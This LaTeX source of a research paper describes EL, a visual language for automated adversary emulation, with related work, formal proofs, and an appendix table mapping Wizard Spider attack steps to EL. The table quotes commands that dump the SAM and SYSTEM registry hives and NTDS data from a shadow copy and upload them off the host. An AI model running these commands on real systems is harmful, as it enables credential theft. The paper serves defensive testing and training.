 There are several open source tools available for adversary threat emulation~\cite{zilberman2020sok}. The more prominent open source tools are MITRE's CALDERA, Red Canary's Atomic Red Team, Metasploit, and Uber's Metta. The open source tools also maintain their own library of attack techniques and ways to combine them to form a series of attacks, though use of another open source tool's library by an open source tool has also been observed. For example, some of the CALDERA's attack actions, referred to as \textit{abilities}, use Atomic Red Team's attack implementations in some cases. While all the tools allow using a programming language to string together a series of attacks, some of these open source tools also provide limited automated TTP emulation. For example, CALDREA~\cite{caldera}, allows the creation of a planner that can describe a linear sequence of attack steps that can be conducted using CALDERA \textit{abilities}. A scripted approach to achieve the same feature is reported by Cheong as AutoTTP~\cite{autoTTP}. However, in our understanding, none of these open source tools, provide a general purpose approach that allows users to build attack graphs using a visually programmable environment, or describe their precise operational semantics for direct execution on a target operating environment.

There are also commercial tools  available for such threat emulation. Some of the prominent commercial tools are AttackIQ~\cite{attackIQ}, Picus Security~\cite{picus}, FortiTester~\cite{fortitester}, and Safebreach~\cite{safebreach}. The commercial platforms provide libraries of attack techniques, often referenced by MITRE ATT\&CK technique identifiers, and attack scenarios built using these techniques that can be used against the target system. Some of the tools also provide a visual graphical representation of an attack graph. The specific approaches for graphic representation of the attack graphs, or the respective semantics used by the commercial tools, are not available to review, and therefore we cannot comment further about them.

\subsection{Visual Languages}
 As early as 1969, the concept of a graphical approach to interact with the computer was introduced by the GRAIL project~\cite{ellis1969grail}. Myers, in 1990, provided an early  taxonomy of data flow diagrams, and flow charts as visual programming approaches~\cite{myers1990taxonomies}. Visual languages have been developed and used in varied domains for describing process flows~\cite{kuhail2021characterizing}.  Humphrey  et al., within the context of software development, defined a process as ``a set of partially ordered steps intended to reach a goal"~\cite{feiler1993software}.  While attack graphs can hardly be characterized as a software development or a business process, an attack graph does describe the process an adversary follows in executing an attack, albeit under uncertainty that software development or business processes do not have to deal with during execution.  There are a wide variety of business process modeling languages and approaches, and visual programming approaches have brought the benefits of understandability and ease of programming to business process modeling~\cite{mili2010business,ouyang2006bpmn}. Therefore, it can be argued that a visual approach to modeling an attack graph will bring ease of programming and understandability to attack graph modeling. 
 
 Furthermore, attack development requires both exploit or effect development expertise and coordinating of exploits and associated commands dexterously to reach the goal, as described in Section~\ref{subsec:roles}. The skillset for using the effects is not the same as the skillset of developing the effects. An attack graph should be able to accommodate  co-development by these two separate roles. In EL, an attack graph developer can focus on the overall attack strategy, while the effects developer can focus on developing the effects that can be integrated into the attack graph.
 

 Petri Nets~\cite{peterson1977petri} are a prominent visual language
 for modeling concurrent systems. It is one of the few visual
 languages with a formal execution semantics that affords rigorous
 analysis techniques. In fact, the design of EL and its semantics
 looked to Petri Nets for inspiration at times, resulting in several
 prominent similarities between Petri Nets and EL graphs. Most
 notably, both Petri Nets and EL leverage a graph-based visualization
 to implicitly encode dependencies that exist among the various
 activities. In both formalisms, transitions between one state and the
 next are guarded by pre-conditions that determine whether the
 transition is enabled. Both formalisms are also capable of expressing
 activities that split into concurrent behaviors and (possibly) join
 again at a later time.

Nevertheless, there are some important differences between EL graphs
and Petri Nets. Perhaps the most important is that the environment in
which an EL graph is executed is not part of the formalism. This is in
contrast with Petri Nets where the environmental pre-conditions for
transitions to fire are encoded by nodes in the Petri Net called
``places'' and the uninterpreted ``tokens'' they contain. In this
respect, Petri Nets are self-contained \emph{models} of activities,
but they cannot be used to carry out those activities. EL graphs,
however, both look to an external environment to evaluate
pre-conditions, and also make external calls to programs or scripts
that can change that environment. This feature of EL is what makes
adversary emulation possible. A related distinction has to do with the
uncertainty of effects of actions. Since EL graphs are embedded in an
external environment, the effect of taking an action may depend on
features of the environment not encoded in the EL graph
itself. Therefore, a natural way to develop EL graphs is to anticipate
possible failed actions and activate alternate plans if there is
evidence of failure. Another big difference is EL's concept of node
states (inactive, delayed, active, fired). In Petri Nets, all
transitions are essentially active at all times, always ready to fire
if their pre-conditions are met, and once they fire, they remain
active. This is because Petri Nets are not inherently goal driven,
whereas EL graphs encode a set of adversarial actions directed towards
a specific goal. This imposes a natural progression of the actions to
help ensure they can only be executed at the proper stage of an
attack.

\subsection{Coordination Approach for  Scheduling}

Gelernter and Carriero clarified in 1992 that a programming language
specifies computation, while a coordination language acts as a glue
that binds separate activities in an
ensemble~\cite{gelernter1992coordination}. A rich set of coordination
languages and models have emerged since then. The PTIDES
model~\cite{zhao2007programming} related model time to real time and
used the natural partial order of tasks to achieve deterministic
concurrency in real-time applications. The recording of time stamps
based on physical clocks has been used to ensure consistency of
real-time behavior of Google Spanner, a very large, distributed database~\cite{corbett2013spanner}.  The time-triggered programming
language Giotto enforced the concept of logical execution time (LET)
as the worst-case execution time estimation for a task excluding input
and output times~\cite{kirsch2012logical}. Recent languages such as
Lingua Franca built on the PTIDES model and the Reactor model include
multiple timelines, again, to achieve deterministic
concurrency~\cite{lohstroh2020language}. While the ideas of partial
order of the attack graph nodes is highly relevant, and LET can be a
very useful, yet optional, technique in \textit{time-boxing} attacker
tactics, the execution of an attack-graph need not exhibit
deterministic concurrency. Our coordination model for multi-stage
attack modeling does not assume the need for deterministic execution
of the attacker tactics, especially in the face of a dynamic
environment where defenders and users could alter the system state
without the knowledge of the attacker. Our approach is closer to the
PTIDES approach~\cite{zhao2007programming} in that we do make use of
the natural dependencies of the actors to let the attack proceed, if
necessary, through multiple concurrent timelines.

%% file: part_conclusion.tex
\section{Conclusion }\label{sec:conclusion}

In this paper, we described EL, a visual coordination language that is directly executable. We described its visual representation, and how attack graphs are constructed using them in Section~\ref{sec:ide}. EL's execution semantics was described  in Section~\ref{sec:semantics}. Section~\ref{sec:example} contains an example to illuminate some of the key aspects of EL. 

EL provides a novel approach to automate TTP emulation. In Section~\ref{sec:challenges}, we had described desirable attributes for automating TTP emulation. Through our description in this paper, we  have shown that EL satisfies some of those attributes. EL does provide a visual representation that can be directly executed, thus avoiding errors that could be introduced during translation from a visual description by a human.  EL also supports collaboration during attack development, testing, and operation as described in Section~\ref{sec:ide}. 

The most useful and novel feature of EL is its coordination model of execution which makes it easy to integrate diverse attack action implementations, and allows asynchronous precondition evaluation, asynchronous communication of those results of evaluations, and asynchronous execution of attack actions. In addition, EL also can generate the proof-of-attack using its trace feature. EL also allows adding delays in its graph execution, and permits looping over parts of the attack graph to support attack resilience.  Section~\ref{sec:semantics} formally defines these aspects, and proves the reachability to the goal nodes of the graph. We are not aware of any attack graph automation system that provides a formal semantics of its execution. 
 We believe EL based automation is uniquely capable of reducing human labor involved in automated TTP emulation, making it a suitable tool for defensive tool evaluations, training, and generating attack event logs.

This paper does not describe the capabilities of EL in supporting continuity of attack, as described in Section~\ref{sec:challenges}, or debugging and performance management aspects of EL. The example provided in Section~\ref{sec:example} is limited, and does not show all aspects of EL. We hope to address these aspects in a future paper.  



%% file: part_appendix.tex
\section{Proofs}\label{sec:app:proofs}

\setcounter{thm}{0}
\setcounter{lem}{0}
\begin{thm}\label{thm:partition_app}
  At the end of each line of Algorithm~\ref{alg:main}, the sets $I, \w
  D, \w A, F$ partition the nodes of the graph $G$. 
\end{thm}


\begin{proof}
  We start by observing that it suffices to show that the sets
  $\w D, \w A,$ and $F$ are pairwise disjoint. This follows because
  $I$ is only implicitly tracked by the semantics, this means $I$ is
  essentially \emph{defined} to be $\cn{nodes}(G)\setminus
  (\daf)$. This has two consequences. First,
  $\cn{nodes}(G) = I \cup \daf$ is true by definition. Second, that
  $I$ is disjoint from $\daf$. Thus to prove the theorem it remains
  only to show that $\w D, \w A,$ and $F$ are pairwise disjoint and
  that each line of the algorithm preserves that disjointness. Also
  notice that lines~2, 3, 4, 5, 7, and~12 do not alter the sets. So we
  focus our attention on the other lines. For each of the lines, they
  begin with $\w D, \w A,$ and $F$, and these sets are transformed
  into $\w{D'}, \w{A'}$ and $F'$ respectively. We must show that these
  latter three sets are pairwise disjoint if the former three are.

  \mypar{Line~1.}%
  At the end of line~1, we have $\w{D'} = F' = \varnothing$. Thus,
  regardless of the contents of $\w{A'}$, the sets will be pairwise
  disjoint. This is also true regardless of the contents of
  $\w D, \w A$, and $F$ at the start.

  \mypar{Line~6.}%
  Examining Algorithm~\ref{alg:activateDelayed}, we can see that the
  following equalities hold:
  \begin{align*}
    \w{D'} &= \w D \setminus \{n \mid (n,d) \in D\mbox{ and } d \le
             t^*\}\\
    \w{A'} &= \w A \cup \{n \mid (n,d) \in
             D\mbox{ and } d \le t^*\}\\
    F' &= F
  \end{align*}
  
  Since $\w{D'} \subseteq \w D$, it follows that
  $\w D' \cap F \subseteq \w D \cap F = \varnothing$. Thus,
  $\w{D'} \cap F' = \w{D'} \cap F =~\varnothing$.

  Similarly,
  $\w{A} \cup \{n \mid (n,d) \in D\mbox{ and }
  d \le t^*\} \subseteq \w{A} \cup \w{D}$. Thus, $\w{A'}\cap F' =
  \w{A'}\cap F \subseteq (\w{A} \cap F) \cup (\w{D} \cap F) =
  \varnothing \cup \varnothing = \varnothing$.

  Finally, we show that $\w{D'} \cap \w{A'} = \varnothing$. Suppose
  $n\in\w{D'}$. Then
  $n \in \w{D} \cap \{n \mid (n,d) \in D\mbox{ and } d > t^*\}$. Since
  $n\in \w{D}$, it cannot be in $\w A$ because they are
  disjoint. Also, since
  $n \in \{n \mid (n,d) \in D\mbox{ and } d > t^*\}$ it is not in the
  second set of the union defining $\w{A'}$. Since $n$ is not in
  either of the sets of the union, $n\not\in\w{A'}$.

  \mypar{Line~8.}%
  For this algorithm, we rely on the fact that $T \subseteq \w
  A$. This is true because this procedure is only ever called with
  either the output of Algorithm~\ref{alg:getTriggered} or as part of
  Algorithm~\ref{alg:fireExits}, and it is easily checked that the
  argument $T$ is always a subset of $\w A$.

  Examining Algorithm~\ref{alg:fireTriggered}, we can see the
  following equations hold at the end.
  \begin{align*}
    \w{D'} &= \w D \cup [(\cn{next}(T) \setminus (\daf)) \cap \{n \mid
             \cn{delay}(n) > 0\}]\\
    \w{A'} &= (\w A \cup [(\cn{next}(T)\setminus (\daf)) \cap \{n \mid
             \cn{delay}(n) = 0\}])\setminus T\\
    F' &= F \cup T
  \end{align*}

  We first show $\w{A'} \cap F' = \varnothing$. Suppose $n \in
  F'$. Then $n \in F$ or $n \in T$. If $n \in T$, then
  $n\not\in \w{A'}$ because $T$ is removed as the last step of the
  second equation above. If $n\in F$, then $n\not\in \w A$ because
  they are disjoint. Also, $n \not\in \cn{next}(T)\setminus(\daf)$
  because $F$ is being removed by the set difference. Hence, $n$ is
  not in the intersection of that set with
  $\{n \mid \cn{delay}(n) = 0\}$. It follows that
  $n\not\in\w{A'}$. Thus $\w{A'}\cap F = \varnothing$.

  We now show $\w{D'} \cap F' = \varnothing$. Suppose $n \in F'$. Then
  $n\in F$ or $n \in T$. If $n \in F$ then $n \not\in \w D$ because
  they are disjoint. We argue as above, that $n \not\in \cn{next}(T)
  \setminus (\daf)$, and hence $n$ is not in the second set of the
  union defining $\w{D'}$. Thus $n \not\in \w{D'}$ and $\w{D'} \cap F'
  = \varnothing$.

  Finally, we show $\w{D'}\cap\w{A'}=\varnothing$. Let $n\in \w{D'}$
  so that either $n\in \w D$ or $n$ is in the other set of the union
  defining $\w{D'}$. If $n\in \w{D}$, then $n\not\in \w A$ because
  they are disjoint. Arguing again as above, since $\w{D}$ is removed
  from the second set of the union defining $\w{A'}$ (before removing
  $T$), $n$ cannot be in that union, and hence it cannot be in
  $\w{A'}$ either. Now suppose that $n \in
  (\cn{next}(T)\setminus(\daf)) \cap \{n \mid \cn{delay}(n) >
  0\}$. Then $n$ is in both sets being intersected. The first one is
  disjoint from $\w{A}$ because $\w{A}$ is being removed by the set
  union. So $n\not\in\w{A}$. But since $n \in \{n \mid \cn{delay}(n) >
  0\}$, it cannot be in $\{n \mid \cn{delay}(n) = 0\}$. It follows
  that $n$ is not in either set of the union defining $\w{A'}$ (before
  removing $T$). And hence $n\not\in\w{A'}$. Thus $\w{D'}\cap\w{A'} =
  \varnothing$.

  \mypar{Line~9.}%
  For this case, it is sufficient to argue that after each iteration
  of the loop in Algorithm~\ref{alg:fireLoops} the sets are
  disjoint. Each iteration of the loop calls \textsc{resetNodes} on a
  set of nodes. Examining that algorithm we see that it simply removes
  nodes from $\w A, \w D$ and $F$. Thus, if they were pairwise
  disjoint before, they remain pairwise disjoint.

  We now consider what happens for the rest of the loop. We now have
  to argue separately depending on whether the loop count is equal to
  0.

  We start with the case in which the loop count is not 0. If
  $\w A, \w D$, and $F$ are the sets after line~3, then the following
  equations hold after line~16 (assuming that the first node of the
  loop $n$ has no delay) :
  \begin{align*}
    \w{D'} &= \w D\\
    \w{A'} &= (A + n) - l\\
    F' &= F
  \end{align*}

  Based on these equations, it is clear that $\w{D'}$ does not
  intersect $F'$ because $\w D$ and $F$ do not intersect. The only
  element of $\w{A'}$ that could possibly intersect $\w{D'}$ or $F'$
  is $n$, the first node of the loop. But $n \in R(l)$ was moved
  (implicitly) to $I$ in line~3, so $n$ is not in $\w{D'}$ or $F'$. A
  nearly identical argument applies in the case that $n$ is added to
  $\w{D'}$ instead of $\w{A'}$. Thus, if this branch is taken, the
  sets remain pairwise disjoint at the end of line~16.

  Now consider the case in which the loop count is 0. We can see that
  the following equations hold after line~16 (where $\w D, \w A$, and
  $F$ are the sets after line~3). 
  \begin{align*}
    \w{D'} &= \w D\\
    \w{A'} &= [\w{A} + \cn{loopExit}(l)] - l\\
    F' &= F + l
  \end{align*}

  We first show $\w{D'}\cap F' = \varnothing$. Suppose $n\in F'$. Then
  either $n\in F$ or $n = l$. If $n\in F$, then
  $n\not\in \w D = \w{D'}$ because $\w D$ and $F$ are disjoint. Now
  consider the node $l\in F'$. Since $l$ starts in $\w A$, it cannot
  be in $\w D = \w{D'}$. 

  We next show that $\w{D'}\cap\w{A'} = \varnothing$. Suppose
  $n\in \w{A'}$. Then either $n\in \w{A}$ or $n =
  \cn{loopExit}(l)$. In the first case, $n\not\in\w{D} = \w{D'}$
  because $\w A$ and $\w D$ are disjoint. Now consider
  $n = \cn{loopExit}(l) \in \w{A'}$. Since loop exit nodes don't have
  a delay, $n$ will never be put in the delay set. So
  $n \not\in \w{D}$. Thus $\w{D'}\cap\w{A'} = \varnothing$.

  To show $\w{A'}\cap F' = \varnothing$, let $n\in F'$. Then either
  $n\in F$ or $n = l$. For the node $l \in F$, the equations clearly
  indicate that $l\not\in \w{A'}$ since it is removed as the last
  step. Now suppose $n\in F$. If $n\in\w{A'}$ then either $n\in \w A$
  or $n = \cn{loopExit}(l)$. The first case can't be true since $\w A$
  and $F$ are disjoint. So suppose $\cn{loopExit}(l)\in F$. Then
  $l\not\in\w{A}$. This is true because firing a loop exit node always
  inactivates its loop count parent, so the loop count node cannot be
  active if its exit node has fired. On the other hand, $l\in T_L
  \subset \w{A}$. So we have both $l\in \w A$ and $l \not\in \w
  A$, a contradiction. So the assumption that $\cn{loopExit}(l)\in F$
  must be false. Hence $\w{A'} \cap F' = \varnothing$.
  
  \mypar{Line~10.}%
  This case requires us to look at the structure of
  Algorithm~\ref{alg:fireExits}. The last step of this procedure runs
  Algorithm~\ref{alg:fireTriggered} with $T_X$ as the set of triggered
  nodes. We already showed above that disjointness is preserved by
  that procedure (provided the triggered set is a subset of $\w A$,
  which holds in this case). Thus, it suffices to show that
  disjointness is preserved by the loop. We will show that it is
  preserved by each iteration of the loop. Each iteration of the loop
  establishes the following equations.
  \begin{align*}
    \w{D'} &= \w{D} \setminus R(x)\\
    \w{A'} &= \w{A} \setminus R(x)\\
    F' &= F \setminus R(x)
  \end{align*}

  Since $\w{A'}\subset \w{A}$, $\w{D'}\subset\w D$, and $F' \subset
  F$, it is clear that disjointness is preserved.

  \mypar{Line~11.}%
  This line executes Algorithm~\ref{alg:expireTimeouts} which ensures
  the following equations hold.
  \begin{align*}
    \w{D'} &= \w D \setminus R(l)\\
    \w{A'} &= \w A \setminus R(l)\\
    F' &= F \setminus R(l)
  \end{align*}

  Once again, since $\w{D'}, \w{A'},$ and $F'$ are subsets of $\w D,
  \w A,$ and $F$ respectively, the disjointness of $\w{D'}, \w{A'}$
  and $F'$ follows from the disjointness of $\w D, \w A,$ and $F$.

  \mypar{Conclusion.}%
  We have shown that each line of Algorithm~\ref{alg:main} preserves
  disjointness of the delayed, activated, and fired sets. By the
  observation at the start of the proof, Theorem~\ref{thm:partition}
  follows.
\end{proof}

\begin{lem}\label{lem:exec-fininte_app}
  Let $G$ be an EL graph with no infinite loops (i.e. all loop count
  nodes have a positive, finite value). Then an execution of $G$
  cannot have an infinite number of steps. That is, the execution
  state of $G$ may change only finitely many times. 
\end{lem}

\begin{proof}
  We prove this lemma by assigning to any execution state a particular
  measure that will decrease anytime the execution state is
  altered. To that end, we define three quantities as follows.

  For an execution state $(D, A, F)$ let $c$ be the total sum
  of loop counts for all loop count nodes in the graph. Since there
  are no infinite loops, this is a non-negative, finite value.

  Similarly, let $d = \mid\!\w D\!\mid$. That is, $d$ is the size of
  the delayed set of nodes~$\w D$.

  Finally, let $p$ count the length of all paths from nodes
  in $\w D \cup \w A$ to nodes with no children. More formally, let
  \[\Pi(n, n') = \{ \pi | \pi\textrm{ is a path from }n\textrm{ to }n'
    \textrm{ not traversing a loop edge} \}\]%
  where a ``loop edge'' is an edge from a loop count node to the first
  node of a loop.  Then let%
  \[\sigma(n, n') = \sum_{\pi \in \Pi(n, n')}\mid\!\pi\!\mid\] be
  the sum of the lengths of all paths from $n$ to $n'$ that do not
  traverse a loop edge. If $N$ is the set of nodes of $G$ without a
  child, then we define
  \[p = \sum_{(n, n') \in (\w D \cup \w A) \times N}\sigma(n,
    n')\]%
  which is the sum of the lengths of all paths not traversing loop
  edges to nodes without children.

  We define the measure of any execution state to be%
  \[\mu(D, A, F) = (c, p, d)\]%
  where $c$, $p$, and $d$ are implicitly functions of $(D, A, F)$. We
  consider these quantities to be measured by the lexicographic
  ordering.

  Observe that each of $c$, $p$, and $d$ is necessarily non-negative.
  Thus, to prove there are no infinite computations, it suffices to
  show that each line of Algorithm~\ref{alg:main} that changes the
  execution state strictly decreases this measure. We proceed by
  considering each such line.

  In line~6, the value $d$ is strictly decreased. The value $c$
  remains unchanged. Similarly, since line~6 does not alter $\w D \cup
  \w A$, the value $p$ is also unchanged. Thus, line~6 strictly
  decreases the measure $(c,p,d)$.

  Line~8 fires triggered watchpoint and logic nodes. For any node
  being fired, it is removed from $\w A$ and all its children are
  added to $\w D \cup \w A$. Since this excludes loop count nodes, all
  the children are strictly closer to nodes without children than the
  parent was. This means that $p$ strictly decreases when line~8 is
  executed, and $c$ remains the same. Although it is possible for $d$
  to increase, the measure as a whole is still strictly decreasing in
  the lexicographic order.

  Line~9 processes loop count nodes. If any loop count node being
  fired has a non-zero loop count, then this line will strictly
  decrease $c$. It may increase $p$ and $d$, but the measure as a
  whole strictly decreases in the lexicographic ordering. If all loop
  count nodes being fired currently have a zero loop count, then $c$
  remains the same, and $p$ decreases for the same reasons mentioned
  above for line~8.

  Line~10 processes loop exit nodes. The argument here is identical to
  the argument for line~8. The value of $c$ remains the same, while
  the value of $p$ strictly decreases.

  Finally, line~11 simply removes elements from $\w A$. This will
  leave $c$ unchanged, but will decrease the value of $p$. 
\end{proof}

\begin{lem}\label{lem:nonempty_app}
  Let $G$ be an EL graph containing no nodes with finite timeouts, and
  assume its execution state is $(D, A, F)$. Fix some arbitrary start
  node $s$ and any other node $k$ of $G$ such that there is a directed
  path $\pi$ from $s$ to $k$. Suppose that $\pi$ contains some node in
  $\w D \cup \w A$. Then either $k \in \w D \cup \w A$, or after
  executing any line of Algorithm~\ref{alg:main}, $\pi$ will still
  contain some $n \in \w D \cup \w A$.
\end{lem}


\begin{proof}
  It suffices to consider execution states in which
  $k \not\in \w D \cup \w A$, and lines that alter the execution state
  of the graph. For each case, let $n$ be a node of $\pi$ that
  intersects $\w D \cup \w A$ that is assumed to exist. 

  Line~6 only moves nodes from $\w D$ to $\w A$, so it does not change
  the union $\w D \cup \w A$. So $\pi$ will intersect $\w D \cup \w A$
  at the same node $n$ after executing line~6.

  Line~8 fires any watchpoint or logic node that is triggered. If $n$
  is not triggered, it will remain in $\w D \cup \w A$ after the line
  is executed, thus satisfying the condition. If $n$ is triggered, the
  procedure to fire nodes ensures that all children of $n$ are added
  to $\w D \cup \w A$. The path $\pi$ must pass through one of these
  children, and hence, $\pi$ will intersect the updated $\w D \cup \w
  A$ at that new child node.

  Line~9 processes loop count nodes. If the loop count is 0, then the
  loop exit node is added to $\w A$. The structure of loops ensures
  that if $\pi$ passes through the loop count node, then $\pi$ also
  passes through the loop exit node. Thus $\pi$ will still intersect
  the updated $\w D \cup \w A$. If the loop count is not 0, then
  executing this line adds the first node of the loop to
  $\w D \cup \w A$. The structure of loops ensures that any path to
  the loop count node passes through the first node of the loop, so it
  must be on the path $\pi$ thus ensuring that $\pi$ intersects $\w D
  \cup \w A$ after line~9 is executed. 

  Line~10 fires loop exit nodes. The argument for this case is
  identical to the case for line~8 above.

  Line~11 removes any nodes from $\w A$ that have reached a
  timeout. However, under the assumption that $G$ has no nodes with a
  finite timeout, this procedure never changes the execution state.

  Thus, executing each line of the main loop of
  Algorithm~\ref{alg:main} preserves the desired condition. 
\end{proof}

\begin{lem}\label{lem:progress_app}
  Let $G$ be an EL graph containing no nodes with finite
  timeouts. Assume that every node without any parents is designated a
  start node. Assume further that for every watchpoint node, its
  watchpoint is eventually satisfied in a finite amount of time. Then
  any node in $\w A$ can eventually be triggered and removed from
  $\w A$. That is, no node, once activated can block the progress of
  an execution.
\end{lem}

\begin{proof}
  We take cases on the types of nodes $n \in \w A$.

  If $n$ is a watchpoint node, then the assumption that it has an
  infinite timeout, together with the assumption that every watchpoint
  is eventually satisfied in a finite amount of time means that $n$
  will never be removed from $\w A$ by Algorithm~\ref{alg:main},
  line~11, and hence, once its watchpoint is satisfied, it will be
  triggered in line~7.

  If $n$ is a loop count node, then it is automatically
  triggered. That is Algorithm~\ref{alg:main}, line~9 will
  necessarily remove $n$ from $\w A$ the next time it is executed.

  If $n$ is a loop exit node, then it is automatically triggered. That
  is, Algorithm~\ref{alg:main}, line~10 will necessarily remove $n$
  from $\w A$ the next time it is executed.

  If $n$ is a logic node, we argue by strong induction on the number
  of ancestors of $n$ in $G$ that are logic nodes, where we do not
  consider loop edges in determining ancestors. That is, consider all
  paths from start nodes to $n$ that do not traverse the loop edge
  connecting a loop count node to the first node of the loop. Then we
  count the number of logic nodes on all such paths (without
  multiplicity).

  By strong induction, it suffices to assume that all logic nodes with
  strictly fewer logic node ancestors than $n$ will eventually be
  triggered and removed from $\w A$. If the boolean condition of $n$
  is currently satisfied, then the next time line~7 executes, it will
  be triggered and removed from $\w A$ in line~8.

  So assume the boolean condition of $n$ is not yet satisfied. For
  each parent of $n$, there is a path from a start node to $n$ through
  that parent, because otherwise there would have to be an initial
  node that isn't a start node, contrary to the lemma's
  assumptions. Since the graph is initialized to have $\w D \cup \w A$
  contain all start nodes, Lemma~\ref{lem:nonempty} guarantees that,
  until $n$ is fired, every path from a start node to $n$ intersects
  $\w D \cup \w A$. For each such ancestor if it is not a logic node,
  then by the previous cases of the present theorem, they can
  eventually be triggered and removed from $\w A$. For every ancestor
  that is a logic node, it must have strictly fewer logic ancestors
  than $n$. So by the strong induction hypothesis, it too can
  eventually be triggered and removed from $\w A$. Thus, the graph is
  able to progress from its current state. When it does so, every path
  from a start node to $n$ will still intersect $\w D \cup \w A$, by
  Lemma~\ref{lem:nonempty}. By Lemma~\ref{lem:exec-finite}, there can
  only be finitely many such steps before all parents of $n$ have
  fired. If the boolean condition of $n$ has not been satisfied before
  this point, then it must be satisfied now, and hence it will be
  triggered the next time line~7 executes and removed from $\w A$ in
  line~8. 
\end{proof}

\section{Wizard Spider EL Translation}\label{sec:tableRest}
The following table documents the translation of the remaining steps
of the Wizard Spider attack graph, Steps 7 and 8, into EL. It
completes Table~\ref{table:example1} by filling in the remaining
details depicted in Figure~\ref{fig:wizard}.

\begin{table} [h!] 
  \caption{Remainder of Translating Step~7 and Step~8
    from~\cite{wizard-spider-scenario1} to EL}
  \label {table:exampleRest}
  \begin{tabular}{ p {.19 cm}  p {3.4 cm}  p {3.4 cm} p {3.4 cm} }
  \toprule
  8 &
\scriptsize{-same-} &
\scriptsize{exfil\_ndts:}
\begin{lstlisting}  
_EL_EXEC_RESP(command.contains("copy") && command.contains("ntds_exfil") && stderr.contains("copied."));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_upload jelly "ntds_exfil";    
\end{lstlisting} \\
  \midrule
  9 &
\scriptsize{-same-} &
\scriptsize{ntds\_success:}
\begin{lstlisting}  
_EL_EXEC_UPLOAD(file_path.contains("ntds_exfil"));
\end{lstlisting} & ~ \\
    \midrule
  10 &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
reg SAVE HKLM\SYSTEM \\TSCLIENT\X\SYSTEM_HIVE
\end{lstlisting} &
\scriptsize{T1003\_002\_SAMCredential{-}Dump:}
\begin{lstlisting}  
_EL_EXEC_RESP(stderr.contains("vssadmin 1.1 - Volume Shadow Copy") && stderr.contains("Successfully created shadow copy for") && command.contains("vssadmin.exe create shadow")); 
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "cmd /c reg SAVE HKLM\\SYSTEM system_sam_copy /y";
\end{lstlisting} \\
    \midrule
    11 &
~ &
\scriptsize{exfill\_sam:}
\begin{lstlisting}  
_EL_EXEC_RESP(command.contains("reg SAVE") && command.contains("sam_copy") && stdout.contains("The operation completed successfully."));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_upload jelly "sam_copy";    
\end{lstlisting} \\
  \midrule
  12 &
~ &  
\scriptsize{sam\_success:}
\begin{lstlisting}
_EL_EXEC_UPLOAD(file_path.contains("sam_copy"));    
\end{lstlisting} &
~ \\
  \midrule
  13 &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
copy
  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM \\TSCLIENT\X\VSC_SYSTEM_HIV
\end{lstlisting} &
\scriptsize{T1552\_002\_UnsecuredCreden{-}tialsInRegistry:}
\begin{lstlisting}
_EL_EXEC_RESP(stderr.contains("vssadmin 1.1 - Volume Shadow Copy") && stderr.contains("Successfully created shadow copy for") && command.contains("vssadmin.exe create shadow"));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_exec jelly "cmd /c copy \\\\?\\GLOBALROOT\\Device\\HarddiskVolumeShadowCopy1\\Windows\\System32\\config\\SYSTEM system_exfil /y";
\end{lstlisting} \\
  \midrule
  14 &
  ~ &
\scriptsize{exfil\_hive:}
\begin{lstlisting}
_EL_EXEC_RESP(command.contains("copy") && command.contains("system_exfil") && stderr.contains("copied."));
\end{lstlisting} &
\begin{lstlisting}[aboveskip=-0.6 \baselineskip]
remote_upload jelly "system_exfil";
\end{lstlisting} \\
  \midrule
  15 &
  ~ &
\scriptsize{hive\_success:}
\begin{lstlisting}
_EL_EXEC_UPLOAD(file_path.contains("system_exfil"));
\end{lstlisting} &
~ \\
  \bottomrule
\end{tabular}
\end{table}